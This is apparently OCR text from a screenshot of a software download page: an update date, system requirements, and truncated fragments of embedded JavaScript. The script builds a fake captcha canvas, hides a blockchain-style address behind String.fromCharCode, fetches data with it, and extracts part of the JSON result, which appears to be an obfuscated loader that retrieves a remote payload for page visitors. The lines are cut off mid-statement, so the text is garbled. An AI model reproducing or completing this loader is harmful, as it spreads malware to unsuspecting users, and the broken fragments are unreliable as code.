
Update date:
2026-05-29
<img src="data:image/gif;base64,R0lGODlhAQ
c=document.getElementById('captchaCanvas'),x=c
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.subst
Processor:
1 GHz dual-core required
RAM:
At least 4 GB